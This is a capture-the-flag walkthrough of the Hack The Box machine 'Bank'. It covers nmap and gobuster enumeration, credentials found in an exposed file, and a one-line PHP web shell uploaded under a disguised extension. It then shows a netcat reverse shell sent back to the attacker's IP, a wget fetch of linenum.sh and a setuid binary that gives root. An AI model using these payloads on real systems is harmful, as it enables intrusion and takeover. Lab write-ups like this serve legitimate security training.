Bank Writeup

Introduction :
Bank is an easy Linux box that was released back in June 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nmap -sC -sV 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-14 06:55 CET
Nmap scan report for bank.htb (10.10.10.29)
Host is up (0.065s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-title: HTB Bank - Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.18 seconds

Part 2 : Getting User Access
First of all we will browse to the Apparent apache 2.4.7 from within our web browser to see if we can find a little more details.

There is something strange here, our nmap scans told us that we would meet a login.php page The problem is simply that HTB doesn't do DNS so we will need to add 10.10.10.29 to our /etc/hosts file. with the alias bank.htb
Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β nano /etc/hosts
Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β cat /etc/hosts
10.10.10.29 bank.htb
10.10.10.76 sunday.htb
127.0.0.1 localhost
127.0.1.1 prometheus
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Once we browse to the new alias bank.htb , we see that it finally redirects us to the login page login.php that our nmap scan picked up.

To find out which diretories are available for this http service, we run a dirbusting command such as gobuster
Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β gobuster -u http://bank.htb/ -w /usr/share/wordlist
Give it some time to run, and looking at the results, we see that the process found the /balance-transfer/ directory gobuster also found the /uploads/ directory but for now we won't use it, it will be of use later on. We can browse to it from within our web browser, but for this example we will use the lynx command.
Ξ» root [ 10.10.14.48/23 ] [/home/nihilist] β lynx http://bank.htb/balance-transfer/

Here we can see that the page is giving us a bunch of encrypted files that have the exact size of 583 or 584. If we scroll down a bit we will end up seeing that there is one specific file that does not match this 583 size.

Within lynx we just need to press Enter once the correct hyperlink is selected, and it takes us to an unencrypted account file for the user chris. Revealing his strong password.

We now have credentials to work with : chris@bank.htb : !##HTBB4nkP4ssw0rd!## We will try them onto the login page that our nmap scan picked up before.

And we are logged in ! we have access to the user christos Christopoulos, the credentials worked on login.php. For our next step we navigate to the php support page that allows us to choose files to submit tickets. We will upload a malicious php file to which we will make sure that the extension ending it is not .php but something else. here we will name it nihilist.php.htb

Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bank] β nano nihilist.php.htb
<****?php echo (system($_GET['go'])); ?>
let's see if we can upload our ticket, therefore uploading our malicious disguised php file.

We have been successful in uploading our ticket containing our malicious nihilist.php.htb file. We can browse to it using our web browser, but for this example we will use the curl command.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β curl -vsk "http://bank.htb/uploads/nihilist.php.htb?go=id"
* Trying 10.10.10.29:80...
* TCP_NODELAY set
* Connected to bank.htb (10.10.10.29) port 80 (#0)
> GET /uploads/nihilist.php.htb?go=id HTTP/1.1
> Host: bank.htb
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 14 Nov 2019 08:27:54 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.21
< Vary: Accept-Encoding
< Content-Length: 107
< Content-Type: text/html
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host bank.htb left intact
uid=33(www-data) gid=33(www-data) groups=33(www-data)
we see that the malicious php file we uploaded gave us access to the system, we will now use the malicious php file to send us a reverse shell to our second terminal.
We will browse to our malicious php file within our terminal using the curl syntax we used before, and tell it to connect back to us on port 6969. One important thing to note though is that we cannot leave the URL as displayed below.
http://bank.htb/uploads/nihilist.php.htb?go=nc -e /bin/sh 10.10.14.48 6969
We need to replace the spaces with their equivalent %20
http://bank.htb/uploads/nihilist.php.htb?go=nc**%20** -e**%20** /bin/sh**%20** 10.10.14.48**%20** 6969
Now let's test it with our corrected URL
Terminal 1 :
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nc -lvnp 6969
Terminal 2 :
Ξ» nihilist [ 10.10.14.48/23 ] [~] β curl -vsk "http://bank.htb/uploads/nihilist.php.htb?go=nc%20-e%20/bin/sh%2010.10.14.48%206969"
* Trying 10.10.10.29:80...
* TCP_NODELAY set
* Connected to bank.htb (10.10.10.29) port 80 (#0)
> GET /uploads/nihilist.php.htb?go=nc%20-e%20/bin/sh%2010.10.14.48%206969 HTTP/1.1
> Host: bank.htb
> User-Agent: curl/7.67.0
> Accept: */*
>
Terminal 1 :
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nc -lvnp 6969
Connection from 10.10.10.29:52558
uname -a
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /home/chris/user.txt
37XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Part 3 : Getting Root Access
Now that we have user access, we need to escalate privileges on this box. For that matter we will first upload linenum.sh on the box using python3's http server module.
Terminal 1:
Ξ» nihilist [ 10.10.14.48/23 ] [~] β cd _HTB/Bank
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bank] β ls
68576f20e9732f1b2edc4df5b8533230.acc
nihilist.php.htb
linenum.sh
node_modules
package-lock.json
progress.graphml
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bank] β python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.29 - - [14/Nov/2019 09:55:51] "GET /linenum.sh HTTP/1.1" 200 -
Terminal 2:
which wget
/usr/bin/wget
wget 10.10.14.48:8000/linenum.sh
./linenum.sh > output.txt
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bank:/var/www/bank/uploads$
Now we have a semi-interactive shell Let's navigate to /var/htb/bin to run the binary called emergency
www-data@bank:/var/www/bank/uploads$ cd /var/htb/bin
cd /var/htb/bin
www-data@bank:/var/htb/bin$ ls
ls
emergency
www-data@bank:/var/htb/bin$ ls -l
ls -l
total 112
-rwsr-xr-x 1 root root 112204 Jun 14 2017 emergency
www-data@bank:/var/htb/bin$ ./emergency
./emergency
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
d5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Executing the aforementioned binary gave us an elevation of privileges, and we have been able to read the root.txt
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS